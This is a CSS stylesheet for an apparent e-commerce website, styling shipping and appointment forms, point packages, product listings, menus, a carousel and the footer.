.l-player-slidbtn li { border: 1px solid #000000; border-radius: 7px; cursor: pointer; float: left; font-size: 24px; height: 39px; margin: 0 1px; padding: 7px 0 0; width: 46px; background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0, #050505), color-stop(1, #6E6B6E), color-stop(1, #1F1F1F)); background-image: -o-linear-gradient(bottom, #050505 0, #6E6B6E 100%, #1F1F1F 100%); background-image: -moz-linear-gradient(bottom, #050505 0, #6E6B6E 100%, #1F1F1F 100%); background-image: -webkit-linear-gradient(bottom, #050505 0, #6E6B6E 100%, #1F1F1F 100%); background-image: -ms-linear-gradient(bottom, #050505 0, #6E6B6E 100%, #1F1F1F 100%); background-image: linear-gradient(to bottom, #050505 0, #6E6B6E 100%, #1F1F1F 100%) }
.dimbutoonn { bottom: 1px; left: 0; position: absolute; right: 0 }
.dimbutoonn li { float: left; margin: 0 8px 0 1px; width: 46%; }
.dimbutoonn li a { border: 1px solid #151515; border-radius: 5px; display: block; font-size: 15px; font-weight: 700; padding: 15px 0; width: 100%; background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0, #050505), color-stop(1, #6E6B6E), color-stop(1, #1F1F1F)); background-image: -o-linear-gradient(bottom, #050505 0, #6E6B6E 100%, #1F1F1F 100%); background-image: -moz-linear-gradient(bottom, #050505 0, #6E6B6E 100%, #1F1F1F 100%); background-image: -webkit-linear-gradient(bottom, #050505 0, #6E6B6E 100%, #1F1F1F 100%); background-image: -ms-linear-gradient(bottom, #050505 0, #6E6B6E 100%, #1F1F1F 100%); background-image: linear-gradient(to bottom, #050505 0, #6E6B6E 100%, #1F1F1F 100%) }
.l-player-slid .main-imagess>img { height: 100%; width: auto }
.addthis_counter.addthis_pill_style.at_native_button.addthis_nonzero { position: absolute; right: 0; top: 0; width: 93px }
#mymeidas { display: block !important; }
.mainbox-forurs-boxs.attributes.mainbox-forurs .fa.fa-map-marker { background: #a9a9a9 none repeat scroll 0 0; color: #ffffff; left: auto; right: 4px; top: 44px; }
.attributes.mainbox-forurs.mainbox-forurs-boxs { background: #ffffff none repeat scroll 0 0; border: 5px solid #ffffff; box-shadow: 0 0 58px 55px rgba(0, 0, 0, 0.6); left: -127px; min-height: 172px; position: absolute; right: -116px; z-index: 999999; }
.close-mypop { background: #f75d00 none repeat scroll 0 0; border-radius: 0; color: #ffffff; font-size: 18px; font-weight: bold; height: 20px; line-height: 1.1; padding: 0; position: absolute; right: 0; text-align: center; top: 0; display: none; width: 20px; z-index: 2147483647; cursor: pointer; }
.myrdo { display: inline; padding: 3px 13px; width: auto; }
#shipadd #submit_ship { width: auto; }
#deliveryadd input#sub_delivery { background: #f75d00 none repeat scroll 0 0 !important; }
#deliveryadd input#new_zip { max-width: 200px !important; width: 185px; }
#vdrbyappointadr td { text-align: center; width: 3px; }
.control-group { float: left; width: 98%; }
#byapointtime.form-control { bottom: 18px; left: 63px; position: relative; padding: 0 !important; }
#vdrbyappointadr #datepicker1.form-control.hasDatepicker, form select { float: left; height: 35px !important; left: 60px; max-width: 98px !important; position: relative; top: 15px; width: 169px !important; border: 1px solid #cecece !important; }
#vdrbyappointadr input#subbyappoint { background: #f75d00 none repeat scroll 0 0 !important; border: 0 none; color: #ffffff; height: 35px; left: 43%; max-width: 210px !important; position: relative; width: 164px; bottom: 20px; border: 1px solid #cecece; }
#vdrpickupadr .form-control.hasDatepicker { margin: 0px 16px; }
#vdrpickupadr .form-control { left: 1px; position: relative; top: 4px; }
.attributes.mainbox-forurs #vdrpickupadr { float: left; padding: 60px 20px; }
.attributes.mainbox-forurs #vdrpickupadr .submit_button { margin: 10px 80px; }
.mainbox-forurs-boxs #vdrpickupadr .submit_button { position: relative; right: 126px; top: 48px; border: 1px solid #cecece; }
.main-historyss-ul li { display: inline-block; }
.main-historyss-ul li span { background: #ffffff none repeat scroll 0 0; color: #8a8a8a; cursor: pointer; display: block; font-size: 11px; padding: 5px 6px; text-transform: uppercase; }
.main-historyss-ul .main-historyss-ul-active { background: #f75d00 none repeat scroll 0 0; color: #fff; }
.earn-a { color: #f75d00; font-size: 13px; width: 137px; }
.earn-a p { float: right; font-size: 25px; font-weight: bold; margin: -9px 0 0; }
.monmthwise { background: #fff none repeat scroll 0 0; clear: both; margin: 0 auto; padding: 12px 13px; width: 500px; }
.monmthwise input { display: inline-block; width: 40%; }
.monmthwise > button { background: #f75d00 none repeat scroll 0 0; border: 0 none; color: #fff; padding: 7px 13px; }
.col-md-4.silver { }
.packegeses > div { background: #fff none repeat scroll 0 0; border: 1px solid #e6e6e6; font-size: 10px; padding: 17px 0 0; }
.packegeses > div h1 { color: #797979; font-size: 30px !important; font-weight: bold; margin: 5px 0 0; padding: 0 11px; text-transform: uppercase; }
.col-md-12.sectn2.packegeses { background: transparent none repeat scroll 0 0 !important; }
.packegeses > div p { background: #f75d00 none repeat scroll 0 0 !important; color: #fff !important; font-size: 32px !important; font-weight: bold; margin: 0; padding: 15px 0; }
.packegeses > div p + h1 { background: #07253f none repeat scroll 0 0; color: #fff; font-size: 13px !important; margin: 0; padding: 13px 0; text-align: center; }
.col-md-12.sectn2.packegeses > h1 { color: #07253f !important; font-size: 14px !important; margin: 46px 0 11px !important; padding: 0 !important; }
.increas-points .section-two h2 { color: #07253f !important; margin: 0 auto !important; padding: 10px 0; text-align: center; width: 62% !important; }
.increas-points .section-two p { color: #a3a3a3; font-size: 13px !important; margin: -3px 0 0 !important; padding: 0 0 10px; text-transform: uppercase; width: 100% !important; }
.box-one { }
.increas-points .box-one, .increas-points .box-two, .increas-points .box-three, .increas-points .box-four { background: #fff none repeat scroll 0 0 !important; border: 1px solid #d1d1d1; margin: 1px 0 !important; padding: 0 !important; position: relative; width: calc(50% - 1px) !important; }
.increas-points .box-one .fa, .increas-points .box-three .fa, .increas-points .box-four .fa { background: #07253f none repeat scroll 0 0 !important; color: #cacaca !important; }
.increas-points .box-two h2 { color: #07253f !important; padding: 0 16px; text-align: left; }
.increas-points .box-one h2, .increas-points .box-three h2, .increas-points .box-four h2 { color: #07253f !important; font-size: 13px !important; }
.increas-points .box-one p, .increas-points .box-three p, .increas-points .box-four p, .increas-points .box-two p { background: #f75d00 none repeat scroll 0 0; border-radius: 0; bottom: 0 !important; color: #fff !important; float: right; font-size: 17px !important; height: auto; line-height: 0 !important; padding: 47px 13px 0 !important; position: absolute !important; right: 0 !important; top: 0; }
.increas-points .box-one h3, .increas-points .box-three h3, .increas-points .box-four h3 { font-size: 35px; margin: 21px 42px 0 0; }
.increas-points .section-two { border-bottom: 14px solid #bdbdbd; margin: 73px 0 -1px !important; }
.what-are-amples { background: #fff none repeat scroll 0 0 !important; margin: 31px 0 -35px; }
.what-are-amples .star-a > h2 { color: #07253f !important; font-size: 15px !important; margin: 13px 0 0; }
.what-are-amples .star-a > p { color: #999 !important; font-size: 12px !important; font-weight: normal !important; line-height: 1.5 !important; padding: 0 !important; }
.top-amples-detail .ail p { color: #939393 !important; font-size: 13px !important; }
.top-amples-detail .col-lg-6.col-xs-offset-3.inner-box { background: #fff none repeat scroll 0 0; border: 4px solid #efefef; box-shadow: 0 0 6px #959595 !important; }
.top-amples-detail .col-lg-6.col-xs-offset-3.inner-box .Your-amples { color: #adadad !important; margin: 57px 36px 0 0 !important; }
.top-amples-detail .col-lg-6.col-xs-offset-3.inner-box .Your-amples span { color: #f75d00 !important; }
.top-amples-detail-right-boxs { background: #fff none repeat scroll 0 0 !important; height: 316px; overflow: auto; padding: 46px 0 0; }
.top-amples-detail-right-boxs p { color: #8d8d8d !important; font-size: 12px !important; font-weight: normal !important; padding: 0 !important; }
.top-amples-detail-right-boxs h2 { color: #07253f !important; font-size: 38px; margin: -8px 9px 0 !important; text-align: left; }
.top-amples-detail-right-boxs h3 { background: #07253f none repeat scroll 0 0 !important; color: #fff !important; font-size: 17px !important; font-weight: normal !important; padding: 9px !important; }
.top-amples-detail-right-boxs .fa { display: none; }
.col-md-2.col-sm-2.clear-padding > img { }
.brief-info .col-md-2.col-sm-2.clear-padding { display: block; float: left; height: 154px; margin: -10px 0 0 -15px; padding: 0; width: 128px; }
.brief-info .col-md-2.col-sm-2.clear-padding img { border-radius: 0; height: 100% !important; width: auto !important; }
.brief-info .col-md-10.col-sm-10 { float: right; width: 68%; }
.brief-info .col-md-10.col-sm-10 { float: right; width: 68%; }
.col-lg-7.invitefrd { background: #eeeeee none repeat scroll 0 0; height: 304px; margin: 0; overflow: scroll; padding: 8px 0; width: 57%; }
.col-lg-7.invitefrd .btn-success.btn-xs { margin: 0; padding: 4px 0; text-align: center; width: 70px; }
.invite-freind a span { font-size: 11px; }
.user-personal-info .form-group > form { background: #f2f2f2 none repeat scroll 0 0; margin: 13% 0 0; padding: 43px 0; }
.user-personal-info .form-group > form h4 { background: transparent none repeat scroll 0 0; padding: 0 0 6px; }
.user-personal-info .form-group > form .multiple_emails-input.text-left { background: #fff none repeat scroll 0 0; border: 0 none; height: 46px; }
.user-personal-info .form-group > form a { }
.packegeses > div h1 + h1 { font-size: 12px !important; margin: 0 0 26px !important; }
.attributes.mainbox-forurs.mainbox-forurs-boxs-final #shipadd { background-color: #07253f; height: 150px; }
.attributes.mainbox-forurs.mainbox-forurs-boxs-final .myrdo { color: #fff; display: inline-flex; font-size: 12px; padding: 0; width: 100%; line-height: 0; }
.attributes.mainbox-forurs.mainbox-forurs-boxs-final .shipptype { bottom: 9px; float: left; line-height: 0; padding: 0 48px; position: relative; right: 48px; text-align: center; width: 73%; }
.attributes.mainbox-forurs.mainbox-forurs-boxs-final .shipptype .myrdo > input { margin: 3px 6px; }
.attributes.mainbox-forurs.mainbox-forurs-boxs-final .myrdo > input { bottom: 11px; margin: 6px; position: relative; right: 1px; }
.attributes.mainbox-forurs.mainbox-forurs-boxs-final #shipadd #submit_ship { float: right; font-size: 13px; margin: -63px 11px; }
.attributes.mainbox-forurs.mainbox-forurs-boxs-final .shipptype { line-height: 18px; text-align: center; }
.attributes.mainbox-forurs.mainbox-forurs-boxs-final { background-color: #07253f; height: 153px; }
.attributes.mainbox-forurs.mainbox-forurs-boxs-final #deliveryadd { background-color: #07253f; color: #fff; font-size: 13px; }
.attributes.mainbox-forurs.mainbox-forurs-boxs-final #deliveryadd { margin: 3px; padding: 20px 8px; }
.mainbox-forurs-boxs-final #deliveryadd input { color: #696969; }
.attributes.mainbox-forurs.mainbox-forurs-boxs-final > div#vdrpickupadr { background: #07253f none repeat scroll 0 0; height: 160px; }
.mainbox-forurs-boxs-final #vdrpickupadr > form { padding: 0 2px; margin: -10px 0; color: #fff; font-size: 12px; }
#deliveryadd.mainbox-forurs-boxs-final > form input, #vdrpickupadr > form input#datepicker, #vdrpickupadr > form select { background: #fefefe none repeat scroll 0 0 !important; border: 1px solid #cecece !important; display: inline-block; float: left; height: 25px !important; left: -13px; max-width: 87px !important; position: relative; }
.mainbox-forurs-boxs-final > form input, #vdrpickupadr > form input#pictime, #vdrpickupadr > form select { background: #fefefe none repeat scroll 0 0 !important; border: 1px solid #cecece !important; display: inline-block; float: left; height: 25px !important; left: -13px; margin: -25px 92px; max-width: 53px !important; position: relative; }
.mainbox-forurs-boxs-final .submit_button { position: relative; bottom: 36px; left: 130px; }
.mainbox-forurs-boxs-boxs > form input, #vdrpickupadr > form input#pictime, #vdrpickupadr > form select { background: #fefefe none repeat scroll 0 0 !important; border: 1px solid #cecece !important; display: inline-block; float: left; height: 25px !important; left: -13px; margin: 0 -14px; max-width: 58px !important; position: relative; }
.mainbox-forurs.mainbox-forurs-boxs-final #vdrbyappointadr table { background: #0f3454 none repeat scroll 0 0; color: #fff; }
.mainbox-forurs.mainbox-forurs-boxs-final td { font-size: 11px; }
.mainbox-forurs.mainbox-forurs-boxs-final #vdrbyappointadr td { text-align: center; width: auto !important; }
.mainbox-forurs.mainbox-forurs-boxs-final #vdrbyappointadr table { color: #fff; line-height: 18px; margin-left: 3px; width: 98%; }
.mainbox-forurs.mainbox-forurs-boxs-final #vdrbyappointadr input#subbyappoint { background: #f75d00 none repeat scroll 0 0 !important; border: 1px solid #cecece; bottom: 12px; color: #ffffff; font-size: 13px; height: 25px; left: 61%; line-height: 0; max-width: 170px !important; position: relative; width: 103px; }
#deliveryadd.mainbox-forurs-boxs-final > form input, #vdrbyappointadr > form input#datepicker1, #vdrbyappointadr > form select { background: #fefefe none repeat scroll 0 0 !important; border: 1px solid #cecece !important; display: inline-block; float: left; height: 25px !important; left: -13px; max-width: 87px !important; position: relative; }
#deliveryadd.mainbox-forurs-boxs > form input, #vdrbyappointadr > form input#datepicker1, #vdrbyappointadr > form select { background: #fefefe none repeat scroll 0 0 !important; border: 1px solid #cecece !important; display: inline-block; float: left; height: 34px !important; left: -13px; max-width: 87px !important; position: relative; }
.mainbox-forurs.mainbox-forurs-boxs-final #vdrbyappointadr #datepicker1.form-control.hasDatepicker, form select { border: 1px solid #cecece !important; float: left; height: 20px !important; left: 22px; max-width: 98px !important; position: relative; top: 13px; width: 87px !important; }
.mainbox-forurs.mainbox-forurs-boxs-final > form input, #vdrbyappointadr > form input#datepicker1, #vdrbyappointadr > form select { height: 20px !important; left: 20px !important; margin: 0 0 0 3px; padding: 0 5px; position: relative; text-align: center; }
.mainbox-forurs.mainbox-forurs-boxs #vdrbyappointadr #byapointtime.form-control { height: 34px !important; position: relative; top: 15px; }
.mainbox-forurs.mainbox-forurs-boxs-final #vdrbyappointadr tr:first-child { background: #275176 none repeat scroll 0 0; }
.mainbox-forurs.mainbox-forurs-boxs-final #vdrbyappointadr table tr > td:nth-child(4) { padding: 1px 5px; }
#cfolow { width: 50%; float: right; width: 50% !important; }
#cmobile2 { width: 50%; }
.social-link ul li, .social-link ul li:hover { border-radius: 50%; display: -webkit-inline-box; height: 32px; }
.acc li, ul.scrollList { list-style-type: none; }
.follo a img, .follo a.button, .ok-a, .product-list li .add-to-charity a, img { vertical-align: middle; }
.ug-item-wrapper img, .ug-slider-wrapper, .ug-thumb-wrapper.ug-thumb-generated, .ug-thumb-wrapper.ug-tile img.ug-thumb-image { -moz-user-select: none; }
body { background: #ffffff none repeat scroll 0 0; font-family: sans-serif; }
p { margin: 0; padding: 0; }
a { color: #3f3f3f; text-decoration: none; }
.demo_container { margin: 0 auto; width: 100%; }
#demo_top_wrapper { margin: 0 0 20px; position: relative; z-index: 9999 !important; }
#demo_top { background: #130d0d none repeat scroll 0 0; }
#my_logo { color: #eeeeee; font-family: "Courier New", Courier, monospace; font-size: 12px; padding-left: 40px; }
#top-nav { margin: 0 !important; padding: 0 !important; }
#top-nav li { margin-right: 20px !important; }
.social-link ul, ul { margin: 0; }
#top-nav li a { color: #ff0000 !important; }
#sticky_navigation_wrapper { width: 100%; }
#sticky_navigation { background: rgba(0, 0, 0, 0.4) none repeat scroll 0 0; box-shadow: 0 0 5px #999999; width: 100%; }
.social-link ul li, .social-link ul li:hover, .top-welcome li { width: 32px; }
.header-top { background: #ffffff url("../img/header-top.jpg") repeat scroll 100% center; color: #ffffff; line-height: 34px; padding: 1px 0; }
ul { padding: 0; }
.social-link { float: right; }
.social-link ul li { background: rgba(144, 143, 143, 0.6) none repeat scroll 0 0; }
.social-link ul li:hover { background: #ffffff none repeat scroll 0 0; }
.social-link ul li a { color: #ff0000; }
.social-link ul li a:hover { color: #ff6600; }
.top-welcome { color: #dedede; height: 40px; line-height: 40px; }
.top-welcome li { background: rgba(144, 143, 143, 0.29) none repeat scroll 0 0; border-radius: 50%; color: #ff0000; display: -moz-box !important; float: left; height: 32px; margin-top: 4px; }
.box-vertical-megamenus .all-category, .how-h, .how-h h2, .how-icon, .how-icon h3, .top-welcome li i { text-align: center; }
.top-welcome li i { float: left; margin-top: -4px !important; width: 100%; }
.carousel-inner { max-height: 630px; }
.carousel-caption { left: 10%; top: 28%; }
.carousel-caption h2 { color: #f75d00; font-size: 95px; font-weight: 600; margin-bottom: 0; padding-bottom: 0; text-align: left; }
.carousel-caption h3 { font-size: 60px; margin-top: 0; padding-top: 0; text-align: left; }
.slider-btn ul { margin: 25px 0 0; padding: 0; width: 30%; }
.slider-btn ul li { display: -webkit-inline-box; float: left; list-style: outside none none; margin: 0 3px 0 0; padding: 0; }
.slider-btn ul li a, .slider-btn ul li a:hover { color: #ffffff; padding: 15px 20px; text-shadow: none; }
.slider-btn ul li a { background: rgba(0, 0, 0, 0.36) none repeat scroll 0 0; text-decoration: none; }
.slider-btn ul li a:hover { background: #ff6600 none repeat scroll 0 0; }
.socials-block { margin-top: 4px; }
/*.nav-top-menu {

    float: left;

    width: 19%;

}*/

.by_aria a, .content_price4, .content_price4 span, .price7, .save5 { text-transform: capitalize; }
.paraContent, .parascroll { position: relative; }
.price_main, .scrollable { left: 0; position: absolute; }
.vertical-dropdown-menu .vertical-groups { background: #ffffff none repeat scroll 0 0; padding: 5px 0 0;/* width: 800px;*/ }
.vertical-dropdown-menu .mega-group-header { border-bottom: 1px solid #e8e8e8; display: table; font-size: 17px; margin-bottom: 10px; width: 100%; }
.vertical-dropdown-menu .mega-group-header span { border-bottom: 1px solid #ff3366; float: left; margin-bottom: -1px; padding-bottom: 10px; }
.vertical-dropdown-menu .group-link-default { border: medium none !important; margin: 0; padding: 0 0 10px; }
.vertical-dropdown-menu .group-link-default li { border: medium none !important; line-height: 28px !important; padding-left: 0 !important; }
.vertical-dropdown-menu .mega-products .mega-product { border-right: 1px solid #eaeaea; line-height: 18px; margin-top: 15px; }
.vertical-dropdown-menu .mega-products .mega-product:last-child { border-right: medium none; }
.vertical-dropdown-menu .mega-products .mega-product .product-price .new-price { color: #ff3366; display: inline-block; width: auto; }
.vertical-dropdown-menu .mega-products .mega-product .product-price .old-price { color: #999999; display: inline-block; padding-left: 20px; text-decoration: line-through; width: auto; }
.vertical-dropdown-menu .mega-products .mega-product .product-star { color: #ff9900; margin-top: 5px; }
.header-menu-top { margin-left: 114px; margin-top: 15px; }
.header-menu-top ul { margin: 0; }
.header-menu-top ul li { border-right: 1px solid #f75d00; float: left; list-style: outside none none; }
.header-menu-top ul li a { color: #ffffff; padding: 15px; }
.parascroll { transform: translate3d(0px, 0px, 0px); }
.scrollList { color: #ffffff; font-family: "Helvetica Neue", helvetica, arial, verdana, sans-serif; font-size: 1.2em; width: 1024px; }
ul.scrollList > li { overflow: hidden; }
ul.scrollList, ul.scrollList > li { margin: 0; padding: 0; position: relative; }
ul.scrollList > li.inBetween { background: #ffffff none repeat scroll 0 0; color: #333333; padding: 1em 2em; }
.parascroll, .parascroll h1, .parascroll h2 { margin-left: -0.05em; text-shadow: 0 3px 3px rgba(0, 0, 0, 0.4); }
.scrollList h1, .scrollList h2, .scrollList h3 { font-size: 5em; line-height: 1em; }
.scrollList h2 { font-size: 6em; font-weight: 500; }
.scrollable { background-repeat: no-repeat; height: 600px; top: 0; width: 100%; }
.paraContent p { font-size: 2em; margin-top: 0.1em; }
.how-it { background: rgba(0, 0, 0, 0) url("../img/5.jpg") no-repeat fixed 50% 0; margin: 0; }
.how-it-a { background: rgba(0, 0, 0, 0.61) none repeat scroll 0 0; height: 420px; }
.how-h { width: 100%; }
.how-h h2 { background: rgba(0, 0, 0, 0) url("../img/background-line.png") no-repeat scroll 49% 114%; color: #ffffff; font-size: 45px; }
.how-icon h3 { background: rgba(0, 0, 0, 0) url("../img/background-line-1.png") no-repeat scroll 50% 114%; color: #ffffff; font-size: 20px; margin: 0; padding-bottom: 10px; }
.how-p p, .how-p-1 p, .how-p-2 p { color: #ffffff; font-size: 17px; text-align: left; }
.how-p, .how-p-1, .how-p-2 { margin: 0 auto; padding-top: 10px; }
.how-p { width: 42%; }
.how-p-1 { width: 50%; }
.how-p-2 { width: 35%; }
 ----------------leatest project-------------- > .page-heading {
 width: 100%;
}
.page-heading h1 { border-bottom: 1px solid #cccccc; font-size: 16px; font-weight: 600; padding-bottom: 10px; }
.page-heading h1 span { border-bottom: 3px solid #f96d10; padding-bottom: 10px; }
.content-page { padding: 20px 0; }
.category-featured { background: #ffffff none repeat scroll 0 0; padding-bottom: 15px; }
.price_main { background-color: rgba(255, 255, 255, 0.9); bottom: -120px; float: left; right: 0; transition: all 0.45s ease 0s; width: 100%; }
.product-list li:hover .price_main { bottom: 0; padding-left: 5px; text-decoration: none; }
.price2 { float: left; padding: 2px 0 0; width: 100%; }
.by_aria, .content_price4, .price7, .save5 { padding: 0; width: 100%; }
.price2 a { color: #ff0000; font-family: sans-serif; font-size: 14px; font-weight: 700; outline: 0 none; }
.content_price4, .content_price4 span, .price7, .price7 span, .save5, .save5 span { font-family: sans-serif; font-size: 11px; }
.price2 a:hover { outline: 0 none; text-decoration: none; }
.content_price4 { color: #666666; }
.content_price4 span { color: #800000; }
.price7 { color: #666666; line-height: 14px; }
.price7 span { color: #800000; }
.save5 { color: #666666; float: left; }
.save5 span { color: #800000; }
.by_aria { float: left; font-family: Arial, Helvetica, sans-serif; font-size: 12px; margin-top: -2px; outline: 0 none; }
.by_aria a, .by_aria h6 { float: left !important; font-family: sans-serif; font-size: 12px; }
.by_aria h6 { color: #666666; margin: 1px 0 0; }
.by_aria a { color: #ff0000; outline: 0 none; }
.product-list li .right-block { height: 45px; margin-top: 0; overflow: hidden; padding: 0 3px; }
.Butter_aria { color: #666666; font-family: sans-serif; font-size: 15px; margin-bottom: 0; margin-top: 5px; padding: 0; }
.content_price3 { margin: 0; padding: 4px 0 0; width: 100%; }
.content_price3 h5 { color: #f75d00; float: left; font-family: sans-serif; font-size: 14px; font-weight: 700; margin: 0; text-transform: uppercase; }
.content_price3 span { color: #666666; float: left; font-family: sans-serif; font-size: 12px; text-transform: lowercase; }
.content_price3 h6, .content_price3 span1 { color: #f75d00; float: left; font-family: sans-serif; font-size: 14px; font-weight: 700; }
.content_price3 h6 { margin: 0; }
.content_price3 span1 { font-style: italic; margin-top: -3px; text-transform: capitalize; }
.amp-qua ul li a, .breadcrumb.manual a, .footer-title h2, .title-footer h2 { text-transform: uppercase; }
.product-list li .amp-logo { background: rgba(0, 0, 0, 0) url("../img/amples-sall.png") no-repeat scroll center center; color: #ffffff; height: 24px; position: absolute; right: 4px; text-align: center; top: 5px; width: 9%; z-index: 999; }
.Digital-a, .electronic-a, .furniture-a, .jewelry-a, .sports-a { background: rgba(237, 237, 237, 0.83) none repeat scroll 0 0; }
.yt-footer { background: #201610 url("../img/bg-big-footer.png") no-repeat scroll center top; padding-top: 15px; }
.col-2-left .yt-footer { border-top: medium none; }
.title-footer h2 { font-size: 214.285%; font-weight: 700; margin-bottom: 25px; }
.brand-list li { display: inline-block; margin: 0 6px 10px 0; }
.brand-list li a { background: #ffffff none repeat scroll 0 0; border: 1px solid #e5e5e5; transition: all 0.4s ease 0s; }
.follow-us .social-list li { clear: both; display: inline-block; float: left; margin-bottom: 10px; }
.tab-listing { clear: both; margin-bottom: 8px; }
.grouped-items-table .availability { margin-bottom: 0 !important; }
.footer-title { margin-bottom: 15px; }
.contact-payment-footer, .contact-payment-footer a { color: #a9a9a9; }
.contact-payment-footer a:hover { color: #ffffff; }
.contact-item .item { margin-bottom: 19px; padding: 5px 0 5px 46px; }
.contact-item .item.address-footer { background: rgba(0, 0, 0, 0) url("../images/address-icon-footer.png") no-repeat scroll left center; }
.contact-item .item.email-footer { background: rgba(0, 0, 0, 0) url("../images/email-icon-footer.png") no-repeat scroll left center; }
.contact-item .item.phone-footer { background: rgba(0, 0, 0, 0) url("../images/phone-icon-footer.png") no-repeat scroll left center; line-height: 25px; margin-top: -15px; }
.contact-links-ft .contact-item { padding-top: 1px; }
.payment-item .item { display: inline-block; margin-right: 8px; }
.payment-item .item img { height: 27px; margin-bottom: 11px; opacity: 0.7; width: 54px; }
.payment-item .item img:hover { opacity: 1; }
.footer-payment .des-footer { margin-bottom: 15px; }
.block-ft { margin-bottom: 35px; }
.contact-payment-footer .footer-contact { margin-bottom: 55px; }
.footer-payment { margin-top: -2px; }
.contact-payment-footer .footer-logo { margin-bottom: 25px; }
.footer-link-block, .footer-link-block a { color: #909090; }
.footer-link-block address { display: inline; }
.footer-link-block .right-footer-link .item a:hover { color: #ffffff; }
.footer-link-block .right-footer-link.social-footer-links .item a:hover { background-position: 0 -76px; }
.social-footer-links .fb-item a { background-image: url("../images/fb-footer-icon.png"); }
.social-footer-links .tw-item a { background-image: url("../images/tw-footer-icon.png"); }
.social-footer-links .lk-item a { background-image: url("../images/link-footer-icon.png"); }
.social-footer-links .rs-item a { background-image: url("../images/rss-footer-icon.png"); }
.row-2 .block-ft { margin-bottom: 18px; }
.copyright { border-top: 1px solid #272727; clear: left; margin-top: 30px; padding: 28px 0 0; }
.footer-title h2 { color: #978067; font-size: 20px; margin: 10px 0; }
.content-block-footer { color: #6c6764; font-family: MyriadPro-Regular; font-size: 15px; line-height: 24px; }
.ok-a, .ver-h { font-family: sans-serif; }
.footer-link-block .right-footer-link.social-footer-links .item a { background-position: 0 6px; background-repeat: no-repeat; padding-left: 0; }
.footer-link-block .right-footer-link .item a { color: #6c6764; display: inline-block; padding: 6px 0; }
.social-roll { background: rgba(0, 0, 0, 0) url("../img/twl.png") repeat scroll 0 0; border-radius: 50%; float: left; height: 40px; margin-right: 12px; transition: all 0.3s ease 0s; width: 40px; }
.box-3, .cont-a, .cont-a h2, .cont-b, .cont-b h2, .cont-c, .cont-c h2 { width: 100%; }
.social-roll:hover { background: rgba(0, 0, 0, 0) url("../img/twl-a.png") repeat scroll 0 0; border-radius: 0; box-shadow: 0 0 4px 1px rgba(0, 0, 0, 0.8); transform: rotate(360deg); }
.facebook-roll, .facebook-roll:hover { background: #ffffff url("../img/social-icon/Facebook.png") no-repeat scroll center center; }
.twitter-roll, .twitter-roll:hover { background: #ffffff url("../img/social-icon/twitter.png") no-repeat scroll center center; }
.pinteres, .pinteres:hover { background: #ffffff url("../img/social-icon/pinterest.png") no-repeat scroll center center; }
.Instagram, .Instagram:hover { background: #ffffff url("../img/social-icon/Instagram.png") no-repeat scroll center center; }
.ok-a-danger { background-image: linear-gradient(to bottom, #d9534f 0px, #c12e2a 100%); background-repeat: repeat-x; border-color: #b92c28; }
.ok-a { -moz-user-select: none; background: #f75d00 none repeat scroll 0 0; border: 1px solid rgba(0, 0, 0, 0); color: #ffffff; cursor: pointer; display: inline-block; font-size: 14px; font-weight: 400; line-height: 1.42857; margin-bottom: 0; padding: 6px 12px; text-align: center; white-space: nowrap; }
.cont-a h2 span, .cont-b h2 span, .cont-c h2 span { border-bottom: 7px groove #ffffff; }
.ver-h { color: #ffffff; float: left; font-size: 12px; letter-spacing: 0.6px; line-height: 15px; margin: -43px 9px 6px 26px; text-align: left; }
.cont-a h2, .cont-a h2 span, .cont-b h2, .cont-b h2 span, .cont-c h2, .cont-c h2 span { font-size: 40px; font-weight: 600; text-align: center; }
.box-3-margin { margin: 0; padding: 0 0 60px; }
.box-3-padding-left { padding-left: 0; }
.box-3-padding-right { padding-right: 0; }
.oreng-a { background: rgba(0, 0, 0, 0) url("../img/box-1.jpg") no-repeat scroll 0 0; height: 300px; }
.cont-a { background: rgba(247, 93, 0, 0.48) none repeat scroll 0 0; height: 300px; }
.oreng-b { background: rgba(0, 0, 0, 0) url("../img/box-2.jpg") repeat scroll 0 0; height: 300px; }
.cont-b { background: rgba(0, 125, 247, 0.5) none repeat scroll 0 0; height: 300px; }
.oreng-c { background: rgba(0, 0, 0, 0) url("../img/box-3.jpg") repeat scroll 0 0; height: 300px; }
.cont-c { background: rgba(247, 93, 0, 0.48) none repeat scroll 0 0; height: 300px; }
#main-menu, .navbar-default, .navbar-default .navbar-collapse { height: 25px !important; }
.cont-a h2 { color: #ffffff; margin: 0; padding-bottom: 15px; padding-top: 100px; }
.cont-a h2 span { color: #ffffff; padding: 0 30px; }
.cont-b h2 { color: #ffffff; margin: 0; padding-bottom: 15px; padding-top: 100px; }
.cont-b h2 span { color: #ffffff; padding: 0 30px; }
.cont-c h2 { color: #ffffff; margin: 0; padding-bottom: 15px; padding-top: 100px; }
.cont-c h2 span { color: #ffffff; padding: 0 30px; }
.cont-a p, .cont-b p, .cont-c p { color: #ffffff; font-size: 20px; margin: 0 auto; text-align: center; text-transform: uppercase; width: 70%; }
.featu h1, .featu h1 span { font-size: 50px; text-align: center; }
.carousel-inner > .item > img { width: 100%; }
.res-menu { background: rgba(35, 31, 28, 0.83) none repeat scroll 0 0; padding: 0 0 9px; }
.col-lgk { float: left; margin-right: 50px; width: 45%; }
/*#main-menu {

    margin: 0;

    padding: 0 0 0 108px !important;

    width: 419px;

}*/

.b-n { background-image: none !important; }
.navbar-default { background: rgba(0, 0, 0, 0) none repeat scroll 0 0 !important; border: medium none !important; border-radius: 4px; box-shadow: none !important; }
.box-vertical-megamenus .vertical-menu-content ul li:hover .vertical-dropdown-menu { width: 700px; }
#main-menu .navbar-default .collapse .navbar-nav .dropdown .dropdown-toggle { background: rgba(0, 0, 0, 0) url("../images/kak.png") no-repeat scroll right center; color: #ffffff !important; }
.search-h { top: 122px !important; }
.banner-img a::after, .banner-img a::before, .banner-img2 a::after, .banner-img2 a::before { bottom: 15px; content: ""; left: 15px; position: absolute; right: 15px; top: 15px; z-index: 9; }
.flypanels-container { margin-left: 15px; padding: 10px 0 3px 5px; }
.latest-deals-product .product-list li { background: #ffffff none repeat scroll 0 0; border: 1px solid #dedede; margin-bottom: 5px; }
.latest-deals-product .product-list li:hover { border: 1px solid #f96d10; }
.left-block a .img-responsive { width: 100%; }
.fashion-a h2 { margin: 0; }
.top-header-no-left { padding-left: 0; }
.top-header-no-right { padding-right: 0; }
.block .link_container a, .container-fluid .link_container a { clear: both; float: left; padding: 10px 0 !important; text-decoration: none; width: 100%; }
.dropdown-toggle { background: rgba(0, 0, 0, 0.25) url("../images/kak.png") no-repeat scroll right center; color: #ffffff !important; }
